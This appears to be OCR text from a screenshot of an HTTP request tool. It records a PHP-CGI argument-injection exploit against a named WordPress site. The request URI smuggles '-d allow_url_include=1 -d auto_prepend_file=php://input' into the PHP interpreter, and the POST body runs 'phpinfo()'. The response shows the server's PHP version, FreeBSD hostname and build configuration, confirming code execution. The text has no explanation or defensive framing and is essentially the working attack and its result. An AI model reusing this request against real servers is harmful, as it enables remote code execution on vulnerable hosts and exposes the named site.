 Start
Encoder Tool
Request
Text Only
HTTPS
Method: POST
Protocol: HTTP/1.1
URI: /a?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input
Edit Request
Request Headers
Request Data
Header Name Header Value
Content-Type x/y
Cookie wordpress_test_cookie=WP+Cookie+check; wordpress_l...
Host www.dynamic-artwork.com
Content-Length 20
Connection Keep-alive
Accept-Encoding gzip,deflate
User-Agent Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WO...
Accept */*
1 <?php phpinfo() ; ?>
Response Headers Response Data View Page HTML Structure Analysis
PHP Version 5.2.17
PHP Logo
System FreeBSD u3701.chinadns.com 8.2-RELEASE FreeBSD 8.2-RELEASE #0: Wed Mar 21
01:44:44 CST 2012 sysadmin@u300.chinadns.net:/usr/src/sys/i386/compile/zhoulg i386
Build Date Jan 29 2013 21:42:09
Configure './configure' '--with-openssl' '--with-exec-dir' '--with-zlib' '--enable-bcmath' '--enable-calendar' '--
Command with-jpeg-dir' '--with-curl' '--enable-ftp' '--enable-fastcgi' '--with-mcrypt' '--with-mhash' '--with-pdo-
mysql=/usr/local' '--with-pdo-sqlite' '--enable-soap' '--enable-sqlite-utf8' '--with-libxml-dir' '--with-
gd' '--with-jpeg-dir=/usr/local' '--with-png-dir=/usr/local' '--with-zlib-dir=/usr/local' '--with-freetype-